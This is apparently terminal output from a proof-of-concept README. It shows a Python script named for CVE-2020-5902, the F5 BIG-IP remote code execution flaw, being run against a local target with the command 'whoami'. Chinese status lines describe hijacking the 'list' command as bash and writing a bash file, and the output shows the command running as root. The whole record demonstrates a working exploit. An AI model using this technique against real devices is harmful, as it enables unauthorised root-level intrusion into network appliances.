 ~/Desktop python3 CVE-2020-5902_RCE.py http://127.0.0.1 whoami
[+ 开始测试目标: http://127.0.0.1 命令: whoami
[+ 正在还原alias设置, 防止其他人未修改回来
[+ 正在将list命令劫持为bash
[+ 正在写入bash文件
[+ 正在执行命令,请查看output字段值
{"error":"","output":"root\n"}
~/Desktop